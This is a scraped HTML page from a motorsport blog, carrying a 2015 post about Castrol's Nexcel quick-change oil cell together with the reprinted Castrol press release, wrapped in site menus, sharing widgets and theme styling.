	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3480"><a href="https://buildraceparty.com/category/build/product-reviews/">Product Reviews</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3474"><a href="https://buildraceparty.com/category/race/">Race</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3475"><a href="https://buildraceparty.com/category/race/drift/">Drift</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6826"><a href="https://buildraceparty.com/category/race/formula-1/">Open Wheel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6782"><a href="https://buildraceparty.com/category/race/rally-racing/">Rally Racing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3902"><a href="https://buildraceparty.com/category/race/formula-1/">Formula 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4127"><a href="https://buildraceparty.com/category/race/rallycross/">RallyCross</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3478"><a href="https://buildraceparty.com/category/race/track-guide/">Track Guide</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-228"><a title="Select this to only see articles about Partying Around Cars" href="https://buildraceparty.com/category/party/">Party</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-26207"><a href="http://buildraceparty.buzzsprout.com/">PODCAST</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-26268"><a href="https://buildraceparty.com/race-car-santa-claus/">RACE CAR SANTA CLAUS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-26422"><a href="http://buildraceparty.com/race-car-santa-claus/">Understanding Race Car Santa Claus</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26416"><a href="https://buildraceparty.com/race-car-santa-claus-sign-up/">Race Car Santa Claus Sign Up!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26417"><a href="https://buildraceparty.com/race-car-santa-clause-referrers/">Race Car Santa Clause Referrers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-4325"><a href="https://buildraceparty.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-3878"><a href="https://buildraceparty.com/about-us/brp-staff/">BRP Staff</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3880"><a href="https://buildraceparty.com/about-us/brp-staff/bill-caswell/">Bill Caswell</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3879"><a href="https://buildraceparty.com/about-us/brp-staff/john-ackerman/">John Ackerman</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4398"><a href="https://buildraceparty.com/about-us/brp-staff/travis-marr/">Travis Marr</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-4326"><a href="https://buildraceparty.com/about-us/brp-contributors/">BRP Contributors</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15940"><a href="https://buildraceparty.com/about-us/brp-contributors/hilary-anderson/">Hilary Anderson</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4577"><a href="https://buildraceparty.com/about-us/brp-contributors/jordan-apgar/">Jordan Apgar</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-14001"><a href="https://buildraceparty.com/about-us/brp-contributors/kyle-cross/">Kyle Cross</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16210"><a href="https://buildraceparty.com/about-us/brp-contributors/german-fomin/">German Fomin</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8290"><a href="https://buildraceparty.com/about-us/brp-contributors/dylan-hauge-dbh-photo/">Dylan Hauge</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16002"><a href="https://buildraceparty.com/about-us/brp-contributors/daniel-kemmer/">Daniel Kemmer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-21335"><a href="https://buildraceparty.com/about-us/brp-contributors/michael-korody/">Michael Korody</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6755"><a href="https://buildraceparty.com/about-us/brp-contributors/dennis-roest/">Dennis Roest</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>
            </div>
        </div>
    </div>

    </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-21041" class="post-21041 post type-post status-publish format-standard has-post-thumbnail hentry category-featured tag-castrol tag-excel" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"></ul>
            <header class="td-post-title">
                <h1 class="entry-title">The Future Of Oil Changes &#8211; Nexcel</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://buildraceparty.com/author/wcaswell/">Bill Caswell</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-10-10T18:53:09+00:00" >October 10, 2015</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://buildraceparty.com/the-future-of-oil-changes-nexcel/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-21041">1814</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbuildraceparty.com%2Fthe-future-of-oil-changes-nexcel%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=The+Future+Of+Oil+Changes+%E2%80%93+Nexcel&url=https%3A%2F%2Fbuildraceparty.com%2Fthe-future-of-oil-changes-nexcel%2F&via=Build+Race+Party">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://buildraceparty.com/the-future-of-oil-changes-nexcel/&amp;media=https://buildraceparty.com/wp-content/uploads/2015/10/castrol-nexcel-005-1.jpg&description=The+Future+Of+Oil+Changes+%E2%80%93+Nexcel">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=The+Future+Of+Oil+Changes+%E2%80%93+Nexcel %0A%0A https://buildraceparty.com/the-future-of-oil-changes-nexcel/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://buildraceparty.com/wp-content/uploads/2015/10/castrol-nexcel-005-1.jpg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://buildraceparty.com/wp-content/uploads/2015/10/castrol-nexcel-005-1.jpg" srcset="https://buildraceparty.com/wp-content/uploads/2015/10/castrol-nexcel-005-1.jpg 2500w, https://buildraceparty.com/wp-content/uploads/2015/10/castrol-nexcel-005-1-600x400.jpg 600w, https://buildraceparty.com/wp-content/uploads/2015/10/castrol-nexcel-005-1-450x300.jpg 450w, https://buildraceparty.com/wp-content/uploads/2015/10/castrol-nexcel-005-1-1024x682.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2015/10/castrol-nexcel-005-1-940x626.jpg 940w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="castrol-nexcel-005-1"/></a></div>
            <!-- content --><p><a href="http://buildraceparty.com/wp-content/uploads/2015/10/castrol-nexcel-005-1.jpg"><img class="alignnone size-full wp-image-21043" src="http://buildraceparty.com/wp-content/uploads/2015/10/castrol-nexcel-005-1.jpg" alt="castrol-nexcel-005-1" width="2500" height="1666" srcset="https://buildraceparty.com/wp-content/uploads/2015/10/castrol-nexcel-005-1.jpg 2500w, https://buildraceparty.com/wp-content/uploads/2015/10/castrol-nexcel-005-1-600x400.jpg 600w, https://buildraceparty.com/wp-content/uploads/2015/10/castrol-nexcel-005-1-450x300.jpg 450w, https://buildraceparty.com/wp-content/uploads/2015/10/castrol-nexcel-005-1-1024x682.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2015/10/castrol-nexcel-005-1-940x626.jpg 940w" sizes="(max-width: 2500px) 100vw, 2500px" /></a>This is pretty revolutionary. We&#8217;ve been pulling bolts on oil pans for decades to drain our car&#8217;s engine oil only to close it back up and pour quart after quart back into the top. Then you have to put the oil in a container and drive it someplace to be recycled. Then  you have the oil filter mess. You pull it out or off of the engine and it drips everywhere. It&#8217;s pretty easy to change, but what if you could do it all at once with no mess?</p>
<p>That&#8217;s what Castrol has in mind with its new Nexcel oil cell. The oil and filter are integrated into the box which you simply plug into the engine. When it&#8217;s time to change it you unplug the box, lift it out and drop in the new box. Castrol says it should take you less than 90 seconds but it looks like a 10 second job to me.</p>
<p><a href="http://buildraceparty.com/wp-content/uploads/2015/10/castrol-nexcel-001-1.jpg"><img class="alignnone size-full wp-image-21046" src="http://buildraceparty.com/wp-content/uploads/2015/10/castrol-nexcel-001-1.jpg" alt="castrol-nexcel-001-1" width="2500" height="1666" srcset="https://buildraceparty.com/wp-content/uploads/2015/10/castrol-nexcel-001-1.jpg 2500w, https://buildraceparty.com/wp-content/uploads/2015/10/castrol-nexcel-001-1-600x400.jpg 600w, https://buildraceparty.com/wp-content/uploads/2015/10/castrol-nexcel-001-1-450x300.jpg 450w, https://buildraceparty.com/wp-content/uploads/2015/10/castrol-nexcel-001-1-1024x682.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2015/10/castrol-nexcel-001-1-940x626.jpg 940w" sizes="(max-width: 2500px) 100vw, 2500px" /></a></p>
<p>The only problem is that the ca&#8217;s engine needs to engineered t0 accept these boxes. I think it&#8217;s almost like a little dry sump system. Castrol hopes to get manufacturers to start designing cars to accept the Nexcel but to start, the system will be fitted in the new Aston Martin Vulcan &#8211; a track-only supercar. Here&#8217;s the press release for those that want more info.</p>
<p><a href="http://buildraceparty.com/wp-content/uploads/2015/10/castrol-nexcel-002-1.jpg"><img class="alignnone size-full wp-image-21047" src="http://buildraceparty.com/wp-content/uploads/2015/10/castrol-nexcel-002-1.jpg" alt="castrol-nexcel-002-1" width="2500" height="1666" srcset="https://buildraceparty.com/wp-content/uploads/2015/10/castrol-nexcel-002-1.jpg 2500w, https://buildraceparty.com/wp-content/uploads/2015/10/castrol-nexcel-002-1-600x400.jpg 600w, https://buildraceparty.com/wp-content/uploads/2015/10/castrol-nexcel-002-1-450x300.jpg 450w, https://buildraceparty.com/wp-content/uploads/2015/10/castrol-nexcel-002-1-1024x682.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2015/10/castrol-nexcel-002-1-940x626.jpg 940w" sizes="(max-width: 2500px) 100vw, 2500px" /></a></p>
<p><strong>CASTROL REINVENTS OIL CHANGE WITH NEXCEL: THE REVOLUTIONARY TECHNOLOGY THAT MAKES OIL CHANGES QUICK, SMART AND SIMPLE</strong></p>
<p>The Nexcel oil cell, an easy-to-change unit containing both engine oil and filter delivers superior engine performance and improved environmental sustainability</p>
<p>The new technology allows your oil to be changed in around 90 seconds, more than 13 times faster than a conventional oil change of 20 minutes</p>
<p>The Aston Martin Vulcan track-only supercar will be the first vehicle featuring Nexcel technology</p>
<p>LONDON, Thursday 8th October 2015 – Today, Castrol launches Nexcel, a new revolutionary technology that marks the most significant oil change innovation in automotive history.</p>
<p>The system offers manufacturers and motorists three primary benefits in performance, servicing and sustainability:</p>
<p>Castrol has demonstrated that Nexcel delivers a reduction in carbon dioxide (CO2) emissions on modern engines. Moreover the technology paves the way for a new generation of precision-engineered engine oils delivering further engine performance &amp; CO2 benefits.</p>
<p>Nexcel makes the oil change super quick and clean for workshops, allowing them to offer more flexible and convenient service options to customers.</p>
<p>Oil cells are collected after use, avoiding wastage of used oil. This oil can then be re-refined back into high quality lubricants. If Nexcel were fitted onto every car in the world today, it would save more than 200,000 road tankers of virgin oil from being produced, every year.</p>
<p>Paul Waterman, Castrol CEO, said: &#8220;We believe this is the biggest leap forward in oil change technology in the history of the combustion engine. Castrol&#8217;s engineers are leaders in their field and have come up with a really innovative piece of technology. It&#8217;s the result of almost three years&#8217; work but as soon as people see the benefits in emissions and servicing as well as the substantial environmental benefits, they will ask why it hasn&#8217;t been done before.&#8221;</p>
<p>The Nexcel system has been tested on a range of engines from very small city cars to cutting-edge high-powered racing engines in the most extreme of conditions. It functioned smoothly even under severe braking of up to 1.8G, the equivalent of a vehicle travelling at 100km/h stopping dead in 1.6 seconds. Additionally, the system oil flow has been tested up to 600 litres a minute –10 to 20 times greater than seen in a conventional passenger car engine.</p>
<p>Richard Parry-Jones, automotive industry leader and chairman of the Nexcel advisory board said: &#8220;If you look back through the whole of Castrol&#8217;s history they&#8217;ve been innovators, using science to improve the performance of their lubricants and lead their industry. Nexcel represents one of its most significant innovations. It offers a solution to a problem that is increasing on the radar scope of manufacturers and when the Nexcel technology becomes standardised, people will wonder why we did it any other way.&#8221;</p>
<p>The system will be fitted as standard in the new Aston Martin Vulcan track-only supercar. Road cars fitted with Nexcel are expected to go into production within five years.</p>
<p>Aston Martin CEO Dr Andy Palmer said: &#8220;We believe that the Aston Martin Vulcan sets a whole new standard in the ultra-high luxury supercar class, just as the Nexcel technology sets a whole new standard in engine lubrication. It therefore made perfect sense for us to bring these two innovations in engineering together, and showcase their capabilities.&#8221;</p>
<p>Testing and installing Nexcel on a low volume car like the Vulcan allowed the oil cell&#8217;s development to be accelerated, meaning it will be ready for mass market production much sooner. Castrol is currently in discussions with several other vehicle manufacturers</p>
<p>About Castrol</p>
<p>Castrol, part of the BP Group and a global leader in lubricants technology, serves customers and consumers in over 140 countries in the automotive, marine, industrial and energy production sectors. Our branded products are recognized globally for innovation and high performance through our commitment to premium quality products, highly responsive services and cutting-edge technology. To find out more about Castrol products and programs, please visit www.castrol.com</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://buildraceparty.com/tag/castrol/">castrol</a></li><li><a href="https://buildraceparty.com/tag/excel/">excel</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://buildraceparty.com/the-future-of-oil-changes-nexcel/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbuildraceparty.com%2Fthe-future-of-oil-changes-nexcel%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=The+Future+Of+Oil+Changes+%E2%80%93+Nexcel&url=https%3A%2F%2Fbuildraceparty.com%2Fthe-future-of-oil-changes-nexcel%2F&via=Build+Race+Party">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://buildraceparty.com/the-future-of-oil-changes-nexcel/&amp;media=https://buildraceparty.com/wp-content/uploads/2015/10/castrol-nexcel-005-1.jpg&description=The+Future+Of+Oil+Changes+%E2%80%93+Nexcel">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=The+Future+Of+Oil+Changes+%E2%80%93+Nexcel %0A%0A https://buildraceparty.com/the-future-of-oil-changes-nexcel/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://buildraceparty.com/gromkhana-ii-fast-times-at-gromkhana-high/">Gromkhana II: Fast Times At Gromkhana High</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://buildraceparty.com/watch-chris-harris-sam-smith-race-at-goodwood/">Watch Chris Harris &#038; Sam Smith Race At Goodwood</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://buildraceparty.com/author/wcaswell/"><img alt='' src='https://secure.gravatar.com/avatar/55f08dec8ddce1db113be6998e8c64de?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/55f08dec8ddce1db113be6998e8c64de?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://buildraceparty.com/author/wcaswell/">Bill Caswell</a></span></div><div class="td-author-url"><a href="http://www.caswellmotorsport.com">http://www.caswellmotorsport.com</a></div><div class="td-author-description">Bill Caswell is a self-taught racing driver, mechanic, and fabricator, and rose to internet fame taking a $500 Craigslist BMW to a World Rally Championship event in Mexico in March of 2010. His exploits have featured in places like ESPN Magazine, Grassroots Motorsports, NPR Radio, Wired.com and Jalopnik.com. A lifelong fan of rally and motorsport, Caswell famously believes nothing to be impossible.</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/caswell318" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Bill Caswell"></span><meta itemprop="datePublished" content="2015-10-10T18:53:09+00:00"><meta itemprop="dateModified" content="2015-10-10T18:53:09-05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://buildraceparty.com/the-future-of-oil-changes-nexcel/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://buildraceparty.com/wp-content/uploads/2019/12/BRP_transparent_bg-white.png"></span><meta itemprop="name" content="Build Race Party"></span><meta itemprop="headline " content="The Future Of Oil Changes - Nexcel"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://buildraceparty.com/wp-content/uploads/2015/10/castrol-nexcel-005-1.jpg"><meta itemprop="width" content="2500"><meta itemprop="height" content="1666"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_2_696eda977820d_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_696eda977820d" ><script>var block_td_uid_2_696eda977820d = new tdBlock();
block_td_uid_2_696eda977820d.id = "td_uid_2_696eda977820d";
block_td_uid_2_696eda977820d.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_2_696eda977820d_rand","td_column_number":3,"live_filter_cur_post_id":21041,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_696eda977820d_rand","tdc_css_class_style":"td_uid_2_696eda977820d_rand_style"}';
block_td_uid_2_696eda977820d.td_column_number = "3";
block_td_uid_2_696eda977820d.block_type = "td_block_related_posts";
block_td_uid_2_696eda977820d.post_count = "3";
block_td_uid_2_696eda977820d.found_posts = "298";
block_td_uid_2_696eda977820d.header_color = "";
block_td_uid_2_696eda977820d.ajax_pagination_infinite_stop = "";
block_td_uid_2_696eda977820d.max_num_pages = "100";
tdBlocksArray.push(block_td_uid_2_696eda977820d);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_3_696eda977fabb" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_2_696eda977820d" href="#">RELATED ARTICLES</a><a id="td_uid_4_696eda977fac8" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_2_696eda977820d" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_2_696eda977820d class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/archived/" rel="bookmark" class="td-image-wrap" title="Archived"><img width="218" height="150" class="entry-thumb" src="https://buildraceparty.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  alt="" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/archived/" rel="bookmark" title="Archived">Archived</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/inexpensive-fabrication-tools/" rel="bookmark" class="td-image-wrap" title="Inexpensive Fabrication Tools"><img width="218" height="150" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2020/05/Screen-Shot-2020-05-16-at-10.00.11-PM-218x150.png"  srcset="https://buildraceparty.com/wp-content/uploads/2020/05/Screen-Shot-2020-05-16-at-10.00.11-PM-218x150.png 218w, https://buildraceparty.com/wp-content/uploads/2020/05/Screen-Shot-2020-05-16-at-10.00.11-PM-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Inexpensive Fabrication Tools" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/inexpensive-fabrication-tools/" rel="bookmark" title="Inexpensive Fabrication Tools">Inexpensive Fabrication Tools</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/want-to-get-into-karting/" rel="bookmark" class="td-image-wrap" title="Want To Get Into Karting?"><img width="218" height="150" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2019/12/42458912_10161017010110438_5731783372913508352_o-218x150.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2019/12/42458912_10161017010110438_5731783372913508352_o-218x150.jpg 218w, https://buildraceparty.com/wp-content/uploads/2019/12/42458912_10161017010110438_5731783372913508352_o-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Want To Get Into Karting?" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/want-to-get-into-karting/" rel="bookmark" title="Want To Get Into Karting?">Want To Get Into Karting?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696eda977820d" data-td_block_id="td_uid_2_696eda977820d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696eda977820d" data-td_block_id="td_uid_2_696eda977820d"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->



	<div class="td-footer-page td-footer-container td-container-wrap">
	<!-- footer content --><div id="td_uid_1_696eda97835f9" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row td_uid_5_696eda9783604_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_5_696eda9783604_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_5_696eda9783604_rand{
padding-top:70px !important;
padding-bottom:50px !important;
position:relative;
}

.td_uid_5_696eda9783604_rand .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.td_uid_5_696eda9783604_rand{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_5_696eda9783604_rand{
padding-top:60px !important;
padding-bottom:40px !important;
}
}

</style>
<div class="td_uid_1_696eda97835f9_rand_style td-element-style" ><style> 
.td_uid_1_696eda97835f9_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(90deg,#005aa2, #113e81) !important;
}
</style></div><div class="vc_column td_uid_6_696eda978397f_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_6_696eda978397f_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner td_uid_7_696eda9783ade_rand  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_7_696eda9783ade_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_7_696eda9783ade_rand{
margin-bottom:20px !important;
}
}

</style><div class="vc_column_inner td_uid_8_696eda9783c37_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_8_696eda9783c37_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_8_696eda9783c37_rand{
border-color:rgba(255,255,255,0.3) !important;
width:38% !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_8_696eda9783c37_rand{
width:33% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_8_696eda9783c37_rand{
display:none !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="vc_column_inner td_uid_9_696eda9783ce6_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_9_696eda9783ce6_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_9_696eda9783ce6_rand{
width:24% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_9_696eda9783ce6_rand{
width:34% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_9_696eda9783ce6_rand{
width:100% !important;
}
}

